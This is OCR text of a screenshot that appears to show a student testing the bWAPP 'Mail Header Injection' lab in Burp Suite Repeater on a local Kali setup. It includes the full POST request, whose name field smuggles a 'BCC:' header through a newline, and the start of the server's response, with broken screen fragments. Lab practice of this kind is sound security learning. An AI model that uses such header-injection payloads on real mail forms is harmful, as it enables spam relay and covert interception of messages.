 bWAPP - Mail Header
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Linux Kali Tools
1 × +
Send Cancel < > Target: http://192.168.139.130 HTTP/1
Request
Pretty Raw Hex \n
1 POST /bWAPP/maili.php HTTP/1.1
2 Host: 192.168.139.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://192.168.139.130
10 Connection: close
11 Referer: http://192.168.139.130/bWAPP/maili.php
12 Cookie: security_level=0; PHPSESSID=
deae0fbe9840633241d36e50a14f000f
13 Upgrade-Insecure-Requests: 1
14
15 name=sanchit\nBCC:abc@gmail.com&email=bwapp%40mailinator.com&
remarks=Hello%2C+%0D%0Asecret+informaiton.&form=submit
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Sep 2023 01:42:33 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 13279
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16
17 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
18
19 <!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+Daugh
ter">-->
20 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
21 <link rel="shortcut icon" href="images/favicon.ico" type="
image/x-icon" />
22
23 <!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-
->
24 <script src="js/html5.js">
</script>
25
26 <title>
bWAPP - Mail Header Injection
</title>
27
28 </head>
29
30 <body>
31
32 <header>
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 2
Request headers 12
Response headers 9
Done 13,695 bytes | 11 millis
bWA
an extre
Bugs Change Pa
/ Mail H
E-mail us your qu
Name:
sanchit
E-mail:
bwapp@mailinator
Remarks:
Hello,
secret informait
Send
192.168.139.130
mouse pointer inside or press Ctrl+G.